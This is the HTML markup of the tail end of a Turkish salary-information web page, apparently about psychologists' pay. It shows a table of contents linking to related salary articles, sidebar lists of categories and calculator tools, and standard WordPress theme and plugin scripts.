href="#En_Yuksek_Ucretli_9_Psikoloji_Kariyeri_8211_Saglik_8211_2022"><span class="toc_number toc_depth_1">11</span> En Yüksek Ücretli 9 Psikoloji Kariyeri &#8211; Sağlık &#8211; 2022</a></li><li><a href="#Psikolog_Maaslari_Ne_Kadar-Guncel_Konu_8211_Sosyal_Yardimlar"><span class="toc_number toc_depth_1">12</span> Psikolog Maaşları Ne Kadar-Güncel Konu &#8211; Sosyal Yardımlar</a></li><li><a href="#Psikolog_Maaslari_8211_Psikologlar_Ne_Kadar_Maas_Alir_8211_Yurtdisi_8230"><span class="toc_number toc_depth_1">13</span> Psikolog Maaşları &#8211; Psikologlar Ne Kadar Maaş Alır? &#8211; Yurtdışı &#8230;</a></li><li><a href="#Psikolog_maaslari_eksi_8211_Alpaca_Lab"><span class="toc_number toc_depth_1">14</span> Psikolog maaşları ekşi &#8211; Alpaca Lab</a></li><li><a href="#Uzman_klinik_psikolog_ne_demek_8211_Alpaca_Lab"><span class="toc_number toc_depth_1">15</span> Uzman klinik psikolog ne demek &#8211; Alpaca Lab</a></li><li><a href="#Psikoloji_Is_Ilani_8211_17_Mayis_2022"><span class="toc_number toc_depth_1">16</span> Psikoloji İş İlanı &#8211; 17 Mayıs 2022 |</a></li><li><a href="#psikolog_maasi_8211_eksi_sozluk"><span class="toc_number toc_depth_1">17</span> psikolog maaşı &#8211; ekşi sözlük</a></li><li><a href="#Endustriyel_Tasarim_Muhendisi_Maaslari_Ne_Kadar_Mayis_2022"><span class="toc_number toc_depth_1">18</span> Endüstriyel Tasarım Mühendisi Maaşları Ne Kadar? Mayıs 2022</a></li><li><a href="#turkiye39de_psikolog_olmak_8211_eksi_sozluk"><span class="toc_number toc_depth_1">19</span> türkiye&#39;de psikolog olmak &#8211; ekşi sözlük</a></li><li><a href="#Uzman_klinik_psikolog_ne_demek"><span class="toc_number toc_depth_1">20</span> Uzman klinik psikolog ne demek?</a></li><li><a href="#Psikolog_Maaslari_Ne_Kadar_2021_Ucretleri"><span class="toc_number toc_depth_1">21</span> Psikolog Maaşları Ne Kadar? – 2021 Ücretleri</a></li><li><a href="#Psikolog_Maasi_2021_Psikolog_Maasi_Ne_Kadar_8211_Teknobilgi"><span class="toc_number toc_depth_1">22</span> Psikolog Maaşı 2021 , Psikolog Maaşı Ne Kadar ? &#8211; Teknobilgi</a></li><li><a href="#2021_Psikolog_Maasi_Ne_Kadar"><span class="toc_number toc_depth_1">23</span> 2021 Psikolog Maaşı Ne Kadar</a></li><li><a href="#Kanada39da_Psikolog_Nasil_Olunur_8211_Kariyer_Isler_ve_Maas"><span class="toc_number toc_depth_1">24</span> Kanada&#39;da Psikolog Nasıl Olunur &#8211; Kariyer, İşler ve Maaş</a></li><li><a href="#2021-2022_Akademik_Yili_Ucretleri_Ozyegin_Universitesi"><span class="toc_number toc_depth_1">25</span> 2021-2022 Akademik Yılı Ücretleri | Özyeğin Üniversitesi</a></li><li><a href="#ABD39deki_En_Iyi_25_Is_ve_202239de_Ne_Kadar_Odedikleri"><span class="toc_number toc_depth_1">26</span> ABD&#39;deki En İyi 25 İş ve 2022&#39;de Ne Kadar Ödedikleri</a></li><li><a href="#Psikologlarin_Maasi_Ne_Kadar_8211_Maruf_BECENE_8211_Aktuel_8230"><span class="toc_number toc_depth_1">27</span> Psikologların Maaşı Ne Kadar? &#8211; Maruf BEÇENE &#8211; Aktüel &#8230;</a></li><li><a href="#Mevzuat_Bilgi_Sistemi"><span class="toc_number toc_depth_1">28</span> Mevzuat Bilgi Sistemi</a></li><li><a href="#Maas_Bilgisi_8211_Akademik_Personel"><span class="toc_number toc_depth_1">29</span> Maaş Bilgisi &#8211; Akademik Personel</a></li><li><a href="#Psikoloji_Mezunu_Ne_Is_Yapar_2022"><span class="toc_number toc_depth_1">30</span> Psikoloji Mezunu Ne İş Yapar? | 2022</a></li><li><a href="#Belcika39da_Asgari_Ucret_ve_Meslek_Maaslari_Ne_Kadar"><span class="toc_number toc_depth_1">31</span> Belçika&#39;da Asgari Ücret ve Meslek Maaşları Ne Kadar?</a></li><li><a href="#Turkiye_Is_Kurumu_8211_Acik_Is_Ilanlari_Meslek_Bazinda_8211_Iskur_e-sube"><span class="toc_number toc_depth_1">32</span> Türkiye İş Kurumu &#8211; Açık İş İlanları Meslek Bazında &#8211; İşkur e-şube</a></li><li><a href="#qa_Q038A_8211"><span class="toc_number toc_depth_1">33</span> qa | Q&#038;A &#8211;</a></li><li><a href="#Psikoloji_sayisal_mi_esit_agirlik_mi_1280_TL_Bedava_Bonus_8230"><span class="toc_number toc_depth_1">34</span> Psikoloji sayısal mı eşit ağırlık mı 1280 TL Bedava Bonus &#8230;</a></li><li><a href="#Psikoloji_Bolumunu_Secerken_Bilmeniz_Gerekenler"><span class="toc_number toc_depth_1">35</span> Psikoloji Bölümünü Seçerken Bilmeniz Gerekenler</a></li><li><a href="#2021_8211_2022_akademik_yili_lisansustu_program_ucretleri"><span class="toc_number toc_depth_1">36</span> 2021 &#8211; 2022 akademik yılı lisansüstü program ücretleri</a></li><li><a href="#Ukrayna_Universiteleri_Fiyatlari_2022_Bolum_Ucretleri_Everest_8230"><span class="toc_number toc_depth_1">37</span> Ukrayna Üniversiteleri Fiyatları 2022 Bölüm Ücretleri Everest &#8230;</a></li><li><a href="#Psikoloji_Nedir_Psikoloji_Maaslari_Ne_Kadar_8230_8211_Cejna"><span class="toc_number toc_depth_1">38</span> Psikoloji Nedir? Psikoloji Maaşları Ne Kadar &#8230; &#8211; Cejna</a></li><li><a href="#Sik_Yonetici_asistanlarinin_seviyeleri_nelerdir_8211"><span class="toc_number toc_depth_1">39</span> Sık Yönetici asistanlarının seviyeleri nelerdir? &#8211;</a></li></ul></div>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategoriler </span><a href="https://www.nekadarmaasi.com/diger/" rel="category tag">Diğer</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Etiketler </span><a href="https://www.nekadarmaasi.com/Etiket/endustriyel-psikolog-maasi-2022/" rel="tag">Endüstriyel Psikolog Maaşı 2022</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Yazılar">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://www.nekadarmaasi.com/endustriyel-otomasyon-teknikeri-maasi-2022/" rel="prev">Endüstriyel Otomasyon Teknikeri Maaşı 2022</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://www.nekadarmaasi.com/endustriyel-tasarim-muhendisi-maasi-2022/" rel="next">Endüstriyel Tasarım Mühendisi Maaşı 2022</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="block-8" class="widget inner-padding widget_block widget_search"><form role="search" method="get" action="https://www.nekadarmaasi.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Ara</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Ara" class="wp-block-search__button wp-element-button" type="submit" >Ara</button></div></form></aside><aside id="block-2" class="widget inner-padding widget_block">
<h2 class="wp-block-heading"><strong>Kategoriler</strong></h2>
</aside><aside id="block-3" class="widget inner-padding widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-5710"><a href="https://www.nekadarmaasi.com/asgari-ucret/">Asgari Ücret</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://www.nekadarmaasi.com/diger/">Diğer</a>
</li>
	<li class="cat-item cat-item-5752"><a href="https://www.nekadarmaasi.com/ekonomi/">Ekonomi</a>
</li>
	<li class="cat-item cat-item-5751"><a href="https://www.nekadarmaasi.com/gundem/">Gündem</a>
</li>
	<li class="cat-item cat-item-5753"><a href="https://www.nekadarmaasi.com/is-ilanlari/">İş İlanları</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.nekadarmaasi.com/memur-maaslari/">Memur Maaşları</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.nekadarmaasi.com/saglikci-maaslari/">Sağlıkçı Maaşları</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.nekadarmaasi.com/stajyer-maaslar/">Stajyer Maaşlar</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.nekadarmaasi.com/tasoren-isci-maaslari/">Taşeron &#8211; İşçi Maaşları</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.nekadarmaasi.com/yurt-disi-maaslari/">Yurtdışı Maaşları</a>
</li>
</ul></aside><aside id="block-4" class="widget inner-padding widget_block">
<h2 class="wp-block-heading"><strong>Arşivler</strong></h2>
</aside><aside id="block-5" class="widget inner-padding widget_block widget_archive"><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://www.nekadarmaasi.com/2023/12/'>Aralık 2023</a></li>
	<li><a href='https://www.nekadarmaasi.com/2023/11/'>Kasım 2023</a></li>
	<li><a href='https://www.nekadarmaasi.com/2022/09/'>Eylül 2022</a></li>
	<li><a href='https://www.nekadarmaasi.com/2022/08/'>Ağustos 2022</a></li>
	<li><a href='https://www.nekadarmaasi.com/2022/07/'>Temmuz 2022</a></li>
	<li><a href='https://www.nekadarmaasi.com/2022/06/'>Haziran 2022</a></li>
	<li><a href='https://www.nekadarmaasi.com/2022/05/'>Mayıs 2022</a></li>
	<li><a href='https://www.nekadarmaasi.com/2022/04/'>Nisan 2022</a></li>
	<li><a href='https://www.nekadarmaasi.com/2022/03/'>Mart 2022</a></li>
	<li><a href='https://www.nekadarmaasi.com/2022/02/'>Şubat 2022</a></li>
	<li><a href='https://www.nekadarmaasi.com/2022/01/'>Ocak 2022</a></li>
	<li><a href='https://www.nekadarmaasi.com/2021/12/'>Aralık 2021</a></li>
	<li><a href='https://www.nekadarmaasi.com/2021/11/'>Kasım 2021</a></li>
</ul></aside><aside id="block-6" class="widget inner-padding widget_block">
<h2 class="wp-block-heading"><strong>Son Eklenenler</strong></h2>
</aside><aside id="block-7" class="widget inner-padding widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.nekadarmaasi.com/tarihiyerler-org-turkiye-ve-dunya-tarihine-yolculuk/">TarihiYerler.org: Türkiye ve Dünya Tarihine Yolculuk</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nekadarmaasi.com/denizli-guvenlik-kamerasinda-guvenliginizi-en-ust-seviyeye-tasiyoruz/">Denizli Güvenlik Kamerasında Güvenliğinizi En Üst Seviyeye Taşıyoruz</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nekadarmaasi.com/havuz-yapimi/">Havuz yapımı</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nekadarmaasi.com/izmir-bocek-ilaclama/">İzmir Böcek İlaçlama</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nekadarmaasi.com/turkce-makale-yazarak-ne-kadar-para-kazanilir/">Türkçe Makale Yazarak Ne Kadar Para Kazanılır?</a></li>
</ul></aside><aside id="block-9" class="widget inner-padding widget_block">
<h2 class="wp-block-heading"><strong>Hesaplama Araçları</strong></h2>
</aside><aside id="block-11" class="widget inner-padding widget_block">
<ul class="wp-block-list">
<li><a href="https://hesapmakinesi.com.tr/19-ocak-tarihine-kac-gun-kaldi"><strong>19 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/konut-kredisi-hesaplama"><strong>Konut Kredisi Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/merkez-aci-hesaplama"><strong>Merkez Açı Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/yagsiz-vucut-agirligi-hesaplama"><strong>Yağsız Vücut Ağırlığı Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/kombinasyon-hesaplama"><strong>Kombinasyon Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/boru-agirlik-hesaplama"><strong>Boru Ağırlık Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/vucut-kitle-endeksi-hesaplama"><strong>Vücut Kitle Endeksi Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/adaylik-kaldirma-sinavi-aks-puan-hesaplama"><strong>Adaylık Kaldırma Sınavı (AKS) Puan Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/17-ocak-tarihine-kac-gun-kaldi"><strong>17 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/kesirleri-ondalik-sayiya-cevirme"><strong>Kesirleri Ondalık Sayıya Çevirme</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/elektrikli-arac-sarj-hesaplama"><strong>Elektrikli Araç Şarj Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/28-aralik-tarihine-kac-gun-kaldi"><strong>28 Aralık Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/metrekup-hesaplama"><strong>Metreküp Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/kambiyo-vergisi-hesaplama"><strong>Kambiyo Vergisi Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/"><strong>Hesap Makinesi</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/gizlilik-politikasi"><strong>Gizlilik Politikası</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/burc-hesaplama"><strong>Burç Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/miligramdan-kilograma-cevirme"><strong>Miligramdan Kilograma Çevirme</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/temettu-geliri-hesaplama"><strong>Temettü Geliri Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/sutyen-bedeni-hesaplama"><strong>Sütyen Bedeni Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/online-kronometre"><strong>Online Kronometre</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/bilesik-faiz-hesaplama"><strong>Bileşik Faiz Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/basit-faiz-hesaplama"><strong>Basit Faiz Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/category/arac/diger-tr"><strong>Diğer</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/ideal-kilo-hesaplama"><strong>İdeal Kilo Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/7-ocak-tarihine-kac-gun-kaldi"><strong>7 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/kesir-hesaplama"><strong>Kesir Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/kdv-hesaplama"><strong>KDV Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/gunluk-protein-ihtiyaci-hesaplama"><strong>Günlük Protein İhtiyacı Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/category/blog/page/8"><strong>Blog</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/cin-takvimi-cinsiyet-hesaplama"><strong>Çin Takvimi Cinsiyet Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/zam-hesaplama"><strong>Zam Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/6-ocak-tarihine-kac-gun-kaldi"><strong>6 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/27-ocak-tarihine-kac-gun-kaldi"><strong>27 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/ihtiyac-kredisi-hesaplama"><strong>İhtiyaç Kredisi Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/3-ocak-tarihine-kac-gun-kaldi"><strong>3 Ocak Tarihine Kaç Gün Kaldı</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/28-ocak-tarihine-kac-gun-kaldi"><strong>28 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/31-aralik-tarihine-kac-gun-kaldi"><strong>31 Aralık Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/lend-likiditasyon-fiyati-hesaplama"><strong>Lend Likiditasyon Fiyatı Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/5-ocak-tarihine-kac-gun-kaldi"><strong>5 Ocak Tarihine Kaç Gün Kaldı</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/category/arac"><strong>Araç</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/10-ocak-tarihine-kac-gun-kaldi"><strong>10 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/kalori-hesaplama"><strong>Kalori Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/6-ocak-tarihine-kac-gun-kaldi-2"><strong>6 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/haftanin-gunlerini-hesaplama"><strong>Haftanın Günlerini Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/7-subat-tarihine-kac-gun-kaldi"><strong>7 Şubat Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/9-ocak-tarihine-kac-gun-kaldi"><strong>9 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/haftanin-kacinci-gunu"><strong>Haftanın Kaçıncı Günü?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/yuzde-hesap-makinesi"><strong>Yüzde Hesap Makinesi</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/finans-kredisi-hesaplama"><strong>Finans Kredisi Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/safak-hesaplama"><strong>Şafak Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/4-ocak-tarihine-kac-gun-kaldi"><strong>4 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/banka-borcu-yapilandirma-hesaplama"><strong>Banka Borcu Yapılandırma Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/bazal-metabolizma-hizi-hesaplama"><strong>Bazal Metabolizma Hızı Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/borsa-komisyon-hesaplama"><strong>Borsa Komisyon Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/us-kok-ve-kesirli-us-hesap-makinesi"><strong>Üs, Kök ve Kesirli Üs Hesap Makinesi</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/yas-hesaplama"><strong>Yaş Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/ara-donem-hesaplama"><strong>Ara Dönem Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/adet-gunu-regl-tarihi-hesaplama-araci"><strong>Adet Günü (Regl Tarihi) Hesaplama Aracı</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/inc-hesaplama"><strong>İnç Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/desi-hesaplama"><strong>Desi Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/metrekare-hesaplama"><strong>Metrekare Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/kac-gun-oldu-hesaplama-araci"><strong>Kaç Gün Oldu Hesaplama Aracı</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/iki-tarih-arasindaki-gun-sayisini-hesaplama"><strong>İki Tarih Arasındaki Gün Sayısını Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/dairenin-cevresi-ve-alanini-hesaplama"><strong>Dairenin çevresi ve alanını hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/silindirin-alanini-ve-hacmini-hesaplama"><strong>Silindirin Alanını ve Hacmini Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/sayiyi-kok-disina-cikarma"><strong>Sayıyı Kök Dışına Çıkarma</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/hisse-maliyet-hesaplama"><strong>Hisse Maliyet Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/hisse-tavan-serisi-hesaplama"><strong>Hisse Tavan Serisi Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/hisse-kar-zarar-hesaplama"><strong>Hisse Kar Zarar Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/arac-yakit-tuketimi-hesaplama"><strong>Araç Yakıt Tüketimi Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/gfr-hesaplama"><strong>GFR Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/duzeltilmis-qt-hesaplama"><strong>Düzeltilmiş QT Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/asgari-gecim-indirimi-hesaplama"><strong>Asgari Geçim İndirimi Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/haftanin-kacinci-gunu"><strong>Haftanın Kaçıncı Günü</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/adim-hesaplama"><strong>Adım Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/yuzde-hesaplama"><strong>Yüzde Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/24-ocak-tarihine-kac-gun-kaldi"><strong>24 Ocak Tarihine Kaç Gün Kaldı</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/faiz-hesaplama"><strong>Faiz Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/ara-donem-hesaplama"><strong>Ara Dönem Hesaplama</strong></a></li>



<li><a href="https://roadtopic.xyz/"><strong>Road Topic</strong></a></li>



<li><a href="https://isimrehberi.tr/"><strong>İsim Rehberi</strong></a></li>
</ul>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2025 Güncel Maaşlar 2024</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script src="https://www.nekadarmaasi.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.nekadarmaasi.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.nekadarmaasi.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-22 17:28:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.nekadarmaasi.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.nekadarmaasi.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script id="toc-front-js-extra">
var tocplus = {"visibility_show":"G\u00f6ster","visibility_hide":"Gizle","visibility_hide_by_default":"1","width":"100%"};
</script>
<script src="https://www.nekadarmaasi.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<!--[if lte IE 11]>
<script src="https://www.nekadarmaasi.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.4.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Alt men\u00fcy\u00fc a\u00e7","closeSubMenuLabel":"Alt men\u00fcy\u00fc kapat"};
</script>
<script src="https://www.nekadarmaasi.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.4.0" id="generate-menu-js"></script>

</body>
</html>
